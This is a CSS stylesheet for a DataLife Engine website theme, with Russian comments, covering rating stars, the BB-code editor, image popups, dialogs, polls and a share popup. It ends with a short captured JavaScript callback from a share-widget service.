.unit-rating a.r1-unit:hover {
	width: 13px;
}
.unit-rating a.r2-unit {
	left: 13px;
}
.unit-rating a.r2-unit:hover {
	width: 26px;
}
.unit-rating a.r3-unit {
	left: 26px;
}
.unit-rating a.r3-unit:hover {
	width: 39px;
}
.unit-rating a.r4-unit {
	left: 39px;
}
.unit-rating a.r4-unit:hover {
	width: 52px;
}
.unit-rating a.r5-unit {
	left: 52px;
}
.unit-rating a.r5-unit:hover {
	width: 65px;
}
.unit-rating li.current-rating {
	background: url("../dleimages/rating.png") 0 -32px;
	position: absolute;
	height: 16px;
	display: block;
	text-indent: -9000px;
	z-index: 1;
}
/*---BB коды---*/
 /* различие bbcodes и bbcodes_poll исключительно в длине кнопки */
/* класс bbcodes используем в списке персональных сообщений (pm.tpl) и по умолчанию в модуле редактора сообщений*/
.bbcodes, .bbcodes_poll {
	height: 34px;
	background: url("../images/fbutton.png") repeat-x;
	padding: 0 15px;
	padding-bottom: 3px;
	color: #fff;
	font-size: 14px;
	-webkit-border-radius: 16px;
	border-radius: 16px;
	text-shadow: 0 1px 1px #086cb0;
	border: none;
	cursor: pointer;
	-webkit-box-shadow: 0 1px 3px rgba(0,0,0,.15);
	box-shadow: 0 1px 3px rgba(0,0,0,.15);
}
.bbcodes:hover, .bbcodes_poll:hover {
	background-position: 0 -34px;
}
/*---BB Редактор---*/

.bb-pane {
	height: 1%;
	overflow: hidden;
	border: 1px solid #d3dfec;
	background-image: url("../bbcodes/bg.gif");
	-webkit-border-radius: 4px;
	border-radius: 4px;
	margin-bottom: 3px;
}
.bb-btn, .bb-sep {
	height: 25px;
	float: left;
	display: block;
	overflow: hidden;
	text-indent: -9999px;
	white-space: nowrap;
}
.bb-sel {
	float: left;
	padding: 4px 2px 0 2px;
}
.bb-sel select {
	font-size: 11px;
}
.bb-sep {
	width: 5px;
	background-image: url("../bbcodes/brkspace.gif");
}
.bb-btn {
	cursor: pointer;
	width: 23px;
}
#b_font {
	width: 118px;
}
#b_size {
	width: 65px;
}
#b_font select {
	padding: 0px;
}
#b_size select {
	padding: 0px;
}
#b_b {
	background-image: url("../bbcodes/b.gif");
}
#b_i {
	background-image: url("../bbcodes/i.gif");
}
#b_u {
	background-image: url("../bbcodes/u.gif");
}
#b_s {
	background-image: url("../bbcodes/s.gif");
}
#b_img {
	background-image: url("../bbcodes/image.gif");
}
#b_up {
	background-image: url("../bbcodes/upload.gif");
}
#b_emo {
	background-image: url("../bbcodes/emo.gif");
}
#b_url {
	background-image: url("../bbcodes/link.gif");
}
#b_leech {
	background-image: url("../bbcodes/leech.gif");
}
#b_mail {
	background-image: url("../bbcodes/email.gif");
}
#b_video {
	background-image: url("../bbcodes/mp.gif");
}
#b_audio {
	background-image: url("../bbcodes/mp3.gif");
}
#b_hide {
	background-image: url("../bbcodes/hide.gif");
}
#b_quote {
	background-image: url("../bbcodes/quote.gif");
}
#b_code {
	background-image: url("../bbcodes/code.gif");
}
#b_left {
	background-image: url("../bbcodes/l.gif");
}
#b_center {
	background-image: url("../bbcodes/c.gif");
}
#b_right {
	background-image: url("../bbcodes/r.gif");
}
#b_color {
	background-image: url("../bbcodes/color.gif");
}
#b_spoiler {
	background-image: url("../bbcodes/spoiler.gif");
}
#b_fla {
	background-image: url("../bbcodes/flash.gif");
}
#b_yt {
	background-image: url("../bbcodes/youtube.gif");
}
#b_tf {
	background-image: url("../bbcodes/typograf.gif");
}
#b_list {
	background-image: url("../bbcodes/list.gif");
}
#b_ol {
	background-image: url("../bbcodes/ol.gif");
}
#b_tnl {
	background-image: url("../bbcodes/translit.gif");
}
#b_br {
	background-image: url("../bbcodes/pbreak.gif");
}
#b_pl {
	background-image: url("../bbcodes/page.gif");
}
.bb-editor textarea {
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 2px;
	border: 1px solid #d3dfec;
	width: 100%;
	background: #fff url("../images/fields.png") repeat-x;
	-webkit-border-radius: 4px;
	border-radius: 4px;
}
.editorcomm .bb-editor {
	width: 465px;
}
.editorcomm .bb-editor textarea {
	height: 156px;
}
.clr {
	clear: both;
}
/*---Дополнительные поля---*/
.xfields textarea, .xprofile textarea {
	height: 186px;
	margin: 0px 1px 0px 0px;
	padding: 0px;
}
.xfields input, .xprofile input {
	width: 250px;
	height: 14px;
	padding: 2px;
}
.xfields_table td {
	vertical-align: top;
}
/*---Персональные сообщения---*/
.pm_head {
	font-weight: bold;
}
/*---Выпадающее меню кнопки редактировать---*/
#dropmenudiv {
	background: #2c3640;
	background: rgba(7,19,32,.88);
	line-height: 20px;
	margin: 2px 0;
	padding: 5px;
	opacity: 0.9;
	-moz-opacity: 0.9;
	filter: alpha(opacity=90);
	-webkit-box-shadow: 0 1px 5px rgba(0,0,0,.15);
	box-shadow: 0 1px 5px rgba(0,0,0,.15);
	font-size: 13px;
	-webkit-border-radius: 6px;
	border-radius: 6px;
}
#dropmenudiv a {
	display: block;
	text-indent: 3px;
	color: #0ba4d8;
	padding: 1px 0;
	width: 100%;
}
#dropmenudiv a:hover {
	color: #83cf3d;
}
/*---Ссылка на скачивание прикрепленного файла---*/
.attachment {
	color: #808080;
}
/*---Рамка расширенной формы поиска по сайту---*/
fieldset {
	border: 1px solid #bfced6;
	padding: 5px;
	text-align: left;
}
/*---показ оригинальной картинки загруженной на сайт из уменьшенной копии---*/
.highslide-wrapper, .highslide-outline {
	background: #FFFFFF;
}
.highslide-image {
	border: 2px solid #FFFFFF;
}
.highslide-active-anchor {
	visibility: hidden;
}
.highslide-active-anchor img {
	visibility: hidden;
}
.highslide-dimming {
	background-color: black;
}
.highslide-html {
	background-color: white;
}
.highslide-loading {
	display: block;
	color: white;
	font-size: 9px;
	font-weight: bold;
	text-decoration: none;
	padding: 3px;
	border: 1px solid white;
	background-color: black;
}
a.highslide-full-expand {
	background: url("../dleimages/fullexpand.gif") no-repeat;
	display: block;
	margin: 0 10px 10px 0;
	width: 34px;
	height: 34px;
}
.highslide-display-block {
	display: block;
}
.highslide-display-none {
	display: none;
}
.highslide-caption {
	display: none;
	padding: 5px;
	background: white;
}
.highslide-controls {
	width: 195px;
	height: 40px;
	background: url("../../../engine/classes/highslide/graphics/controlbar-black-border.gif") no-repeat 0 -90px;
	margin-right: 15px;
	margin-bottom: 10px;
	margin-top: 10px;
}
.highslide-controls ul {
	position: relative;
	left: 15px;
	height: 40px;
	list-style: none;
	margin: 0;
	padding: 0;
	background: url("../../../engine/classes/highslide/graphics/controlbar-black-border.gif") no-repeat 100% -90px;
}
.highslide-controls li {
	float: left;
	padding: 5px 0;
}
.highslide-controls a {
	background: url("../../../engine/classes/highslide/graphics/controlbar-black-border.gif");
	display: block;
	float: left;
	height: 30px;
	width: 30px;
	outline: none;
}
.highslide-controls a.disabled {
	cursor: default;
}
.highslide-controls a span {
	display: none;
}
/*---The CSS sprites for the controlbar---*/
.highslide-controls .highslide-previous a {
	background-position: 0 0;
}
.highslide-controls .highslide-previous a:hover {
	background-position: 0 -30px;
}
.highslide-controls .highslide-previous a.disabled {
	background-position: 0 -60px !important;
}
.highslide-controls .highslide-play a {
	background-position: -30px 0;
}
.highslide-controls .highslide-play a:hover {
	background-position: -30px -30px;
}
.highslide-controls .highslide-play a.disabled {
	background-position: -30px -60px !important;
}
.highslide-controls .highslide-pause a {
	background-position: -60px 0;
}
.highslide-controls .highslide-pause a:hover {
	background-position: -60px -30px;
}
.highslide-controls .highslide-next a {
	background-position: -90px 0;
}
.highslide-controls .highslide-next a:hover {
	background-position: -90px -30px;
}
.highslide-controls .highslide-next a.disabled {
	background-position: -90px -60px !important;
}
.highslide-controls .highslide-move a {
	background-position: -120px 0;
}
.highslide-controls .highslide-move a:hover {
	background-position: -120px -30px;
}
.highslide-controls .highslide-full-expand a {
	background-position: -150px 0;
}
.highslide-controls .highslide-full-expand a:hover {
	background-position: -150px -30px;
}
.highslide-controls .highslide-full-expand a.disabled {
	background-position: -150px -60px !important;
}
.highslide-controls .highslide-close a {
	background-position: -180px 0;
}
.highslide-controls .highslide-close a:hover {
	background-position: -180px -30px;
}
/*---Облако тегов---*/
.clouds_xsmall {
	font-size: 1em;
}
.clouds_small {
	font-size: 1.1em;
}
.clouds_medium {
	font-size: 1.2em;
	font-weight: bold;
}
.clouds_large {
	font-size: 1.5em;
}
.clouds_xlarge {
	font-size: 1.7em;
}
/*---Быстрый поиск на сайте---*/
#searchsuggestions {
	width: 300px;
	background-color: #000;
	opacity: 0.8;
	line-height: 14px;
	z-index: 1050;
	-webkit-border-radius: 6px;
	border-radius: 6px;
}
#searchsuggestions a {
	padding: 5px;
	display: block;
	background-color: #000;
	clear: left;
	height: 75px;
	text-decoration: none;
}
#searchsuggestions a:hover {
	background-color: #5ec11c;
	color: #fff;
}
#searchsuggestions a span.searchheading {
	background: #0084c3;
	display: block;
	font-weight: bold;
	padding: 5px;
	color: #fff;
	-webkit-border-radius: 6px;
	border-radius: 6px;
}
#searchsuggestions a:hover span.searchheading {
	color: #fff;
}
#searchsuggestions a span {
	color: #ddeeff;
}
#searchsuggestions a:hover span {
	color: #fff;
}
#searchsuggestions span.seperator {
	float: right;
	padding-right: 15px;
	margin-right: 5px;
}
#searchsuggestions span.seperator a {
	background-color: transparent;
	display: block;
	height: auto;
	color: #fff;
}
#searchsuggestions span.notfound {
	padding: 5px;
	background-color: #fff;
	display: block;
	height: auto;
	color: #000;
}
/*---Диалоговые и всплывающие окна jQuery UI---*/
.ui-widget-overlay {
	background: #000;
	opacity: 0.4;
	-moz-opacity: 0.4;
	filter: alpha(opacity=40);
	left: 0;
	position: absolute;
	top: 0;
}
.ui-helper-clearfix:after {
	clear: both;
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
}
.ui-helper-clearfix {
	display: inline-block;
}
* html .ui-helper-clearfix {
	height: 1%;
}
.ui-helper-clearfix {
	display: block;
}
.ui-icon {
	background-repeat: no-repeat;
	display: block;
	overflow: hidden;
	text-indent: -99999px;
}
.ui-widget-header {
	border-bottom: 1px solid #3a6389;
	font-size:1.1em;
}
.ui-widget-header a {
	color: #2a2a2a;
}
.ui-widget-header .ui-icon {
	background-image: url("../images/ui-icons.png");
}
.ui-state-hover .ui-icon, .ui-state-focus .ui-icon {
	background-color: #db143d;
}
.ui-icon-close, .ui-icon-closethick {
	background: url("../images/close.png") no-repeat 0 0 !important;
}
.ui-dialog {
	background: #2c3640;
	background: rgba(7,19,32,.88);
	overflow: hidden;
	padding: 5px;
	position: absolute;
	width: 300px;
	-moz-box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.3);
	-webkit-box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.3);
	box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.3);
	color: #fff;
	font-size: 13px;
	-webkit-border-radius: 6px;
	border-radius: 6px;
}
.ui-widget input, .ui-widget textarea {	
	word-spacing: 0.1em;
	letter-spacing: 0;
	line-height: 1.5em;
	background: #fff;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	border: none;
}
.ui-dialog .ui-dialog-titlebar {
	padding: .5em 1em .3em;
	position: relative;
}
.ui-dialog .ui-dialog-title {
	float: left;
	margin: .1em 13px .3em 0;
}
.ui-dialog .ui-dialog-titlebar-close {
	height: 18px;
	margin: -10px 0 0 0;
	padding: 1px;
	position: absolute;
	right: .3em;
	top: 50%;
	width: 19px;
}
.ui-dialog .ui-dialog-titlebar-close span {
	display: block;
	margin: 1px;
}
.ui-dialog .ui-dialog-content {
	background: none;
	border: 0;
	overflow: hidden;
	padding: 13px 13px 0 13px;
	position: relative;
	zoom: 1;
	margin-bottom: 13px;
}
.ui-dialog .ui-dialog-buttonpane {
	padding: 12px 6px 6px 6px;
	text-align: left;
}
.ui-dialog .ui-dialog-buttonpane button {
	cursor: pointer;
	float: right;
	line-height: 1.4em;
	margin: 0 1px;
	overflow: visible;
	width: auto;
}
.ui-button {
	border: 0 none;
	background: none;
	cursor: pointer;
}
.ui-button {
	height: 34px;
	background: url("../images/fbutton.png") repeat-x;
	padding: 0 15px;
	width: 120px;
	padding-bottom: 3px;
	color: #fff;
	font-size: 1.05em;
	-webkit-border-radius: 16px;
	border-radius: 16px;
	text-shadow: 0 1px 1px #086cb0;
	border: none;
	cursor: pointer;
	-webkit-box-shadow: 0 1px 3px rgba(0,0,0,.15);
	box-shadow: 0 1px 3px rgba(0,0,0,.15);
}
.ui-button:hover {
	background-position: 0 -34px;
}
.ui-dialog .ui-resizable-se {
	bottom: 3px;
	height: 14px;
	right: 3px;
	width: 14px;
}
.ui-draggable .ui-dialog-titlebar {
	cursor: move;
}
.ui-state-error {
	background: #fef1ec 50% 50% repeat-x !important;
	border: 1px solid #cd0a0a;
	color: #cd0a0a;
}
/* ==================== Автозаполнение облака тегов */
.ui-autocomplete {
	position: absolute;
	cursor: default;
}
* html .ui-autocomplete {
	width: 1px;
}
/* without this, the menu expands to 100% in IE6 */
.ui-menu {
	list-style: none;
	padding: 2px;
	margin: 0;
	display: block;
	float: left;
}
.ui-menu .ui-menu {
	margin-top: -3px;
}
.ui-menu .ui-menu-item {

	margin: 0;
	padding: 0;
	zoom: 1;
	float: left;
	clear: left;
	width: 100%;
}
.ui-menu .ui-menu-item a {
	text-decoration: none;
	display: block;
	padding: .2em .4em;
	line-height: 1.5;
	zoom: 1;
}
.ui-menu .ui-menu-item a.ui-state-hover, .ui-menu .ui-menu-item a.ui-state-active {
	font-weight: normal;
	margin: -1px;
}
/*---подсветка текста в теге [code]---*/
pre code {
	display: block;
	padding: 0.5em;
	background: #f9fafa;
	border: 1px solid #dce7e7;
	overflow: auto;
	white-space: pre;
}
pre .comment, pre .template_comment, pre .diff .header, pre .doctype, pre .lisp .string, pre .javadoc {
	color: #93a1a1;
	font-style: italic;
}
pre .keyword, pre .css .rule .keyword, pre .winutils, pre .javascript .title, pre .method, pre .addition, pre .css .tag, pre .lisp .title {
	color: #859900;
}
pre .number, pre .command, pre .string, pre .tag .value, pre .phpdoc, pre .tex .formula, pre .regexp, pre .hexcolor {
	color: #2aa198;
}
pre .title, pre .localvars, pre .function .title, pre .chunk, pre .decorator, pre .builtin, pre .built_in, pre .lisp .title, pre .identifier, pre .title .keymethods, pre .id {
	color: #268bd2;
}
pre .tag .title, pre .rules .property, pre .django .tag .keyword {
	font-weight: bold;
}
pre .attribute, pre .variable, pre .instancevar, pre .lisp .body, pre .smalltalk .number, pre .constant, pre .class .title, pre .parent, pre .haskell .label {
	color: #b58900;
}
pre .preprocessor, pre .pi, pre .shebang, pre .symbol, pre .diff .change, pre .special, pre .keymethods, pre .attr_selector, pre .important, pre .subst, pre .cdata {
	color: #cb4b16;
}
pre .deletion {
	color: #dc322f;
}
pre .tex .formula {
	background: #eee8d5;
}
/*---прогресс бар заполненности персональных сообщений---*/
.pm_progress_bar {
	border: 1px solid #d8d8d8;
	padding: 1px;
	margin-top: 10px;
	margin-bottom: 10px;
}
.pm_progress_bar span {
	background: #63c31c;
	font-size: 0em;
	text-indent: -2000em;
	height: 10px;
	display: block;
	overflow: hidden;
}
.pm_status {
	float: left;
	border: 1px solid #d1ddeb;
	padding: 0px;
	background-color: #fff;
	width: 300px;
	height: 100px;
	margin-right: 30px;
}
.pm_status_head {
	border-bottom: 1px solid #d1ddeb;
	font-size: 0.9em;
	background: #fff;
	height: 22px;
	padding: 0;
	font-weight: bold;
	text-align: center;
	color: #4e4e4e;
}
.pm_status_content {
	padding: 5px;
}
/*---Вывод результатов голосования на сайте---*/
.voteprogress {
	overflow: hidden;
	height: 15px;
	margin-bottom: 5px;
	background-color: #f7f7f7;
	background-image: -moz-linear-gradient(top, #f5f5f5, #f9f9f9);
	background-image: -ms-linear-gradient(top, #f5f5f5, #f9f9f9);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#f9f9f9));
	background-image: -webkit-linear-gradient(top, #f5f5f5, #f9f9f9);
	background-image: -o-linear-gradient(top, #f5f5f5, #f9f9f9);
	background-image: linear-gradient(top, #f5f5f5, #f9f9f9);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#f9f9f9', GradientType=0);
	-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}
.voteprogress span {
	color: #ffffff;
	text-align: center;
	text-indent: -2000em;
	height: 15px;
	display: block;
	overflow: hidden;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background: #0e90d2;
	background-image: -moz-linear-gradient(top, #149bdf, #0480be);
	background-image: -ms-linear-gradient(top, #149bdf, #0480be);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#0480be));
	background-image: -webkit-linear-gradient(top, #149bdf, #0480be);
	background-image: -o-linear-gradient(top, #149bdf, #0480be);
	background-image: linear-gradient(top, #149bdf, #0480be);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#149bdf', endColorstr='#0480be', GradientType=0);
}
.voteprogress .vote2 {
	background-color: #dd514c;
	background-image: -moz-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: -ms-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#c43c35));
	background-image: -webkit-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: -o-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: linear-gradient(top, #ee5f5b, #c43c35);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee5f5b', endColorstr='#c43c35', GradientType=0);
}
.voteprogress .vote3 {
	background-color: #5eb95e;
	background-image: -moz-linear-gradient(top, #62c462, #57a957);
	background-image: -ms-linear-gradient(top, #62c462, #57a957);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#57a957));
	background-image: -webkit-linear-gradient(top, #62c462, #57a957);
	background-image: -o-linear-gradient(top, #62c462, #57a957);
	background-image: linear-gradient(top, #62c462, #57a957);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462', endColorstr='#57a957', GradientType=0);
}
.voteprogress .vote4 {
	background-color: #4bb1cf;
	background-image: -moz-linear-gradient(top, #5bc0de, #339bb9);
	background-image: -ms-linear-gradient(top, #5bc0de, #339bb9);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#339bb9));
	background-image: -webkit-linear-gradient(top, #5bc0de, #339bb9);
	background-image: -o-linear-gradient(top, #5bc0de, #339bb9);
	background-image: linear-gradient(top, #5bc0de, #339bb9);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de', endColorstr='#339bb9', GradientType=0);
}
.voteprogress .vote5 {
	background-color: #faa732;
	background-image: -moz-linear-gradient(top, #fbb450, #f89406);
	background-image: -ms-linear-gradient(top, #fbb450, #f89406);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
	background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
	background-image: -o-linear-gradient(top, #fbb450, #f89406);
	background-image: linear-gradient(top, #fbb450, #f89406);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbb450', endColorstr='#f89406', GradientType=0);
}
/*---Вывод результатов опросов в новостях---*/
.pollprogress {
	overflow: hidden;
	height: 18px;
	margin-bottom: 5px;
	background-color: #f7f7f7;
	background-image: -moz-linear-gradient(top, #f5f5f5, #f9f9f9);
	background-image: -ms-linear-gradient(top, #f5f5f5, #f9f9f9);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#f9f9f9));
	background-image: -webkit-linear-gradient(top, #f5f5f5, #f9f9f9);
	background-image: -o-linear-gradient(top, #f5f5f5, #f9f9f9);
	background-image: linear-gradient(top, #f5f5f5, #f9f9f9);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#f9f9f9', GradientType=0);
	-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}
.pollprogress span {
	color: #ffffff;
	height: 18px;
	display: block;
	overflow: hidden;
	font-size: 12px;
	text-align: center;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background: #0e90d2;
	background-image: -moz-linear-gradient(top, #149bdf, #0480be);
	background-image: -ms-linear-gradient(top, #149bdf, #0480be);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#0480be));
	background-image: -webkit-linear-gradient(top, #149bdf, #0480be);
	background-image: -o-linear-gradient(top, #149bdf, #0480be);
	background-image: linear-gradient(top, #149bdf, #0480be);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#149bdf', endColorstr='#0480be', GradientType=0);
}
.pollprogress .poll2 {
	background-color: #dd514c;
	background-image: -moz-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: -ms-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#c43c35));
	background-image: -webkit-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: -o-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: linear-gradient(top, #ee5f5b, #c43c35);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee5f5b', endColorstr='#c43c35', GradientType=0);
}
.pollprogress .poll3 {
	background-color: #5eb95e;
	background-image: -moz-linear-gradient(top, #62c462, #57a957);
	background-image: -ms-linear-gradient(top, #62c462, #57a957);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#57a957));
	background-image: -webkit-linear-gradient(top, #62c462, #57a957);
	background-image: -o-linear-gradient(top, #62c462, #57a957);
	background-image: linear-gradient(top, #62c462, #57a957);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462', endColorstr='#57a957', GradientType=0);
}
.pollprogress .poll4 {
	background-color: #4bb1cf;
	background-image: -moz-linear-gradient(top, #5bc0de, #339bb9);
	background-image: -ms-linear-gradient(top, #5bc0de, #339bb9);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#339bb9));
	background-image: -webkit-linear-gradient(top, #5bc0de, #339bb9);
	background-image: -o-linear-gradient(top, #5bc0de, #339bb9);
	background-image: linear-gradient(top, #5bc0de, #339bb9);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de', endColorstr='#339bb9', GradientType=0);
}
.pollprogress .poll5 {
	background-color: #faa732;
	background-image: -moz-linear-gradient(top, #fbb450, #f89406);
	background-image: -ms-linear-gradient(top, #fbb450, #f89406);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
	background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
	background-image: -o-linear-gradient(top, #fbb450, #f89406);
	background-image: linear-gradient(top, #fbb450, #f89406);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbb450', endColorstr='#f89406', GradientType=0);
}
/*---Выделение текста и всплывающее окно (поделиться ссылкой)---*/
#marker-bar, #txtselect_marker {
	display: block;
	visibility: hidden;
	position: absolute;
	z-index: 1200;
	opacity: 0;
	-webkit-transition: opacity .4s, visibility .1s linear .4s;
	-moz-transition: opacity .4s, visibility .1s linear .4s;
	-o-transition: opacity .4s, visibility .1s linear .4s;
	transition: opacity .4s, visibility .1s linear .4s;
}
#txtselect_marker {
	cursor: pointer;
	width: 32px;
	height: 32px;
	background: url(../dleimages/marker.png) -0px -0px no-repeat;
}
#txtselect_marker:hover {
	background-position: -0px -32px;
}
#marker-bar {
	border: 1px solid #ccc;
	border-radius: 15px;
	background: #fff;
	padding: 5px 10px;
	cursor: default;
	box-shadow: 0px 0px 4px #ccc;
}
#marker-bar.show, #txtselect_marker.show {
	/* XXX make a common css fadeIn/fadeOut classes */
	visibility: visible;
	-webkit-transition: opacity .4s, visibility 0s;
	-moz-transition: opacity .4s, visibility 0s;
	-o-transition: opacity .4s, visibility 0s;
	transition: opacity .4s, visibility 0s;
	opacity: 1;
}
#marker-bar .masha-social, #marker-bar .masha-marker {
	cursor: pointer;
	display: block;
	margin: 0 5px;
	float: left;
}
#marker-bar .masha-marker {
	line-height: 1em;
	color: #aaa;
	border-bottom: 1px dotted #aaa;
	margin-right: 10px;
}
#marker-bar .masha-marker:hover {
	color: #ea3e26;
	border-color: #ea3e26;
}
.user_selection, .user_selection_true {
	background: #c4f47d;
	padding: 2px 0;
}
.user_selection a.txtsel_close, .user_selection_true a.txtsel_close {
	display: none;
}
.user_selection .closewrap, .user_selection_true .closewrap {
	position: relative;
}
.user_selection.hover a.txtsel_close, .user_selection_true.hover a.txtsel_close {
	display: inline-block;
	position: absolute;
	top: -7px;
	left: -5px;
	width: 33px;
	height: 33px;
	background: url(../dleimages/closemarker.png) -0px -0px no-repeat;
}
.user_selection.hover a.txtsel_close:hover, .user_selection_true.hover a.txtsel_close:hover {
	background-position: -0px -33px;
}
#share-popup {
	background: #fff;
	border: 1px solid #aaa;
	border-radius: 5px;
	box-shadow: 0 0 5px rgba(0,0,0,0.5);
	position: absolute;
	width: 414px;
	display: none;
	z-index: 100;
	padding: 10px 0;
	opacity: 0;
	-webkit-transition: opacity .4s, visibility .1s linear .4s;
	-moz-transition: opacity .4s, visibility .1s linear .4s;
	-o-transition: opacity .4s, visibility .1s linear .4s;
	transition: opacity .4s, visibility .1s linear .4s;
}
#share-popup.show {
	display: block;
	opacity: 1;
	-webkit-transition: opacity .4s, visibility 0s;
	-moz-transition: opacity .4s, visibility 0s;
	-o-transition: opacity .4s, visibility 0s;
	transition: opacity .4s, visibility 0s;
	opacity: 1;
}
#share-popup .social {
	padding: 0 0 10px 17px;
	height: 40px;
}
#share-popup .social p {
	padding-bottom: 10px;
	margin: 0;
	font-weight: bold;
}
#share-popup .social ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
#share-popup .social ul li {
	float: left;
	margin-right: 20px;
	padding-top: 2px;
	position: relative;
}
#share-popup .social ul a {
	text-decoration: none;
	font-size: 11px;
	display: inline-block;
	color: #aaa;
	padding-left: 25px;
}
#share-popup .social ul a:hover {
	text-decoration: underline;
	color: #64ae33;
}
#share-popup .social a span {
	cursor: pointer;
	width: 20px;
	height: 20px;
	background: url(../dleimages/social-icons.png) 20px 20px no-repeat;
	position: absolute;
	left: 0;
	top: 0;
}
#share-popup .social .tw span {
	background-position: 0 -20px;
}
#share-popup .social .tw:hover span {
	background-position: 0 0;
}
#share-popup .social .fb span {
	background-position: -20px -20px;
}
#share-popup .social .fb:hover span {
	background-position: -20px 0;
}
#share-popup .social .vk span {
	background-position: -40px -20px;
}
#share-popup .social .vk:hover span {
	background-position: -40px 0;
}
#share-popup .social .gp span {
	background-position: -60px -20px;
}
#share-popup .social .gp:hover span {
	background-position: -60px 0;
}
#share-popup .link {
	clear: both;
	border-top: 1px solid #d9d9d9;
	padding: 10px 5px 0 10px;
	line-height: 1.2;
	overflow: hidden;
	margin: 0 7px;
}
#share-popup .link p {
	font-weight: bold;
	padding: 0 0 3px 0;
	margin: 0;
}
#share-popup .link span {
	color: #999;
	font-size: 10px;
	display: block;
	padding-top: 3px;
}
#share-popup .link a {
	display: block;
}


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768732758233476
body_size: 397
content:
cb__utl_cb_share_1768732758233476('1ea92d09c43527572b24fe052f11127b');